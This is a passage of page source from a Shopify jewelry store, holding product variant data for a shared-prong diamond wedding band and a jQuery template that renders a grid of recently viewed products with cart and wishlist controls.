Gold","sku":"JFS167-1.75-RG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922242621,"product_id":6824688123965,"position":9,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","variant_ids":[40041115582525,40041115680829]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 18 KT \/ Rose Gold","options":["Natural Diamonds","18 KT","Rose Gold"],"price":489000,"weight":190,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086404157,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115713597,"title":"Natural Diamonds \/ Platinum \/ Platinum","option1":"Natural Diamonds","option2":"Platinum","option3":"Platinum","sku":"JFS167-1.75-PT-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157921980477,"product_id":6824688123965,"position":1,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-29T13:56:49-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","variant_ids":[40041115516989,40041115615293,40041115713597]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ Platinum \/ Platinum","public_title":"Natural Diamonds \/ Platinum \/ Platinum","options":["Natural Diamonds","Platinum","Platinum"],"price":558000,"weight":264,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W_8.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W_8.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W_9.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group.jpg?v=1656609272"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","options":["Side Stone Type","Karat","Metal Color"],"media":[{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086174781,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W_8.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W_8.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086207549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W_8.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W_8.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086240317,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W_9.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W_9.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442130116669,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS407__2.0ct_a7f243d2-bf9d-4ba0-868f-b8ddb71af8aa.jpg?v=1656526850"},"aspect_ratio":1.333,"external_id":"u3J9yONI1XA","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21448083177533,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group_deeb580f-7263-4399-809f-c12999b16af5.jpg?v=1656609270"},"aspect_ratio":1.333,"external_id":"L3cNwE2ttko","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086273085,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086305853,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086338621,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086371389,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442130739261,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS407__2.0ct_4bdeb4d5-5bff-4355-850b-3c9e08023d67.jpg?v=1656526862"},"aspect_ratio":1.333,"external_id":"D5OHA6l4D7Q","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086404157,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086436925,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086699069,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086731837,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442131099709,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS407__2.0ct_3f7d3560-5ea0-4513-aaa1-45ee93890f58.jpg?v=1656526877"},"aspect_ratio":1.333,"external_id":"vvRywNyh7do","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086764605,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group.jpg?v=1656609272","width":1440}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\" data-mce-fragment=\"1\" data-mce-style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\"\u003e\u003c\/span\u003eCreate a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}, '.product');

        
          $('.selector-wrapper').append('<span class="icon-dropdown"><i class="fa fa-angle-down"></i></span>');
        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "Sabet";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
